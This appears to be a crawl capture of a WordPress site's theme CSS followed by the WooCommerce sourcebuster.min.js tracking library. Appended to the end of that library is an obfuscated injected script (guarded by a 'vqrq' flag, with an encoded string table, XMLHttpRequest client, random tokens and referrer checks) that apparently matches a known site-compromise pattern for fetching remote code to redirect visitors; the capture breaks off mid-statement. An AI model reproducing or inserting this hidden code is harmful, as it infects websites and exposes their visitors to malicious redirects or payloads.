			padding-left: calc((100vw - 1300px) / 2);
			padding-right: calc((100vw - 1300px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1317px) / 2);
			padding-right: calc((100vw - 1317px) / 2);
		}
	}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//dmtquest.org/wp-content/themes/theme/fonts/woodmart-font.woff2?v=6.1.1") format("woff2"),
	url("//dmtquest.org/wp-content/themes/theme/fonts/woodmart-font.woff?v=6.1.1") format("woff");
}

form.vr-signup-form div.vr-field {
    float: left;
    width: 50%;
}
.vertical-response {
	
}
.center-element {
		text-align:center;
}
form.vr-signup-form div.vr-submit input[type=submit] { 
	  background: #1abc9c;
    color: white;
}
form.vr-signup-form {
    max-width: 100% !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
.vr-signup-form .vr-submit {
    float: left;
    width: auto;
    margin-top: 9px;
    margin-left: 5px;
}

.woodmart-social-icons.icons-size-default i {
    line-height: 30px;
}
ul.heateor_ss_follow_ul li, ul.the_champ_sharing_ul li {
    float: none !important;
 
}
.woodmart-sticky-sidebar-opener {display:none !important;}
/*.entry-meta-list .modified-date time{
		font-size: 15px;
    padding-right: 5px;
    border-right: 1px solid #bdbdbd;
}*/
.entry-meta-list .meta-author {
	padding-left: 5px;
}
.home-top-section {
    /*max-height: 582px;*/
}
.title-blog {
		display:none;
}
.col-xs-6 {
		float:left;
	  width: 50%;
}	
.pld-readmorebtn {display:none !important;}
.wpb_video_heading {
		font-size: 17px;
    color: #666666;
    text-align: center;
    font-weight: 700;
}
.page-id-527 p a {
		font-weight:bold;	
}
.page-id-531 p a {
		font-weight:bold;	
}
.menu-simple-dropdown li a {
    font-size: 13px;
    text-transform: uppercase;
}
.search-home {
		padding-right:53px;	
}
.whb-color-light:not(.whb-with-bg) {
    background-color: rgba(0,0,0,0.6);
}
.woodmart-navigation .item-level-0>a {
    padding-right: 10px;
    padding-left: 10px;
}
.blog-design-default:not(.has-post-thumbnail) .woodmart-post-date {
    position: static;
    margin-bottom: 0;
}
.blog-post-loop .article-body-container {
    text-align: left;
}
.blog-post-loop .entry-header {
    text-align: left;
}
.meta-categories-wrapp {display:none;}
.wpcf7 .col-md-6 {
	    width: 50%;
		float:left;	
}
header .social-form-circle .woodmart-social-icon {
    padding-right: 11px;
}
.wpcf7 label {
		font-weight:600;
		text-transform:uppercase;
}
.wpcf7  [type=submit] {
    background-color: #a1a1a1;
    color: #ffffff !important; 
	 
}
.wpcf7 .col-md-12 {
		margin-bottom:20px;	
}
.wpcf7 strong {
		color:red;
		font-size:22px;
}

.whb-color-light .navigation-style-default .item-level-0.current-menu-item>a {
	  color: #1ABC9C;
}
.searchform input[type=text] {
    height: 40px;
    background: #fff;
}
.dmt-quest {
    font-size: 48px;
    font-weight: 400;
    border-bottom: 1px solid #d8d8d8;
    padding-bottom: 39px;
}
.whb-general-header .container {width:95% !important;}
.home-moment {
		font-size: 32px;
    font-weight: 400;
}
.home-moment strong{
		font-weight: 700;
}
.dmt-quest  strong {
    font-weight: 700;
}
.pld-post-list-inr {
    border-bottom: 1px solid #cacaca;
    padding-bottom: 30px;
}

.latest-blog h2 {
		font-size: 32px;
    font-weight: 700;	
}
.pld-post-meta span {
		/*display:none;	*/
}
.latest-blog .pld-left-columns {
		display:none;
}
.latest-blog  .pld-right-columns {
		width:100%;	
}
.advisory-panel h2{
    font-weight: 700;
    color: black;
}
.advisory-panel {
    border-top: 1px solid #d8d8d8;
    padding-top: 28px;
}
.advisory-panel-border-bottom {
	  margin-bottom: 40px;
		border-bottom: 1px solid #d8d8d8;
    
}
body {
		color: #000 !important;
}


.project-founder {
		padding: 20px;
    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://udevon.com/dmtquest/wp-content/uploads/2020/08/universe-background-12.jpg) fixed;
    background-attachment: fixed;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}@media (min-width: 1025px) {
	/*.social-media-home {
    width: 84%;
    margin: 0 auto;
}*/
.search-home {
		padding-left:4vh;
}
.container {
	  margin: 0 auto;
    width: 74% !important;
}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.container {
	  margin: 0 auto;
    width: 74% !important;
}
}

@media (max-width: 576px) {
	.search-home {
    padding-right: 0;
    margin: 0 auto;
    width: 65%;
}
}



--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7671
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new 